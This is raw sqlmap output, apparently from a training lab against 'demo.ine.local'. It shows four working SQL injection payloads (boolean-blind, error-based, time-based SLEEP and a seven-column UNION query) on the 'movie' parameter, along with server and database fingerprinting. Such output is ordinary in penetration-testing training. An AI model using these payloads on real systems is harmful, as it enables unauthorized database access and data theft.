 GET parameter 'movie' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 59 HTTP(s) requests:
---
Parameter: movie (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: movie=(SELECT (CASE WHEN (2337=2337) THEN 10 ELSE (SELECT 5160 UNION SELECT 5891) END))&action=go

    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: movie=10 AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7170767171,(SELECT (ELT(5726=5726,1))),0x716b6b7071,0x78))s), 8446744073709551610, 8446744073709551610)))&action=go

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: movie=10 AND (SELECT 7107 FROM (SELECT(SLEEP(5)))OYOc)&action=go

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: movie=-6922 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7170767171,0x7a49414b744d6d784e4c6c557166694f546c53696545597a754d5459707177796d694756776c5157,0x716b6b7071),NULL,NULL,NULL
-- -&action=go
---
[00:19:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[00:19:05] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/demo.ine.local'
[00:19:05] [WARNING] your sqlmap version is outdated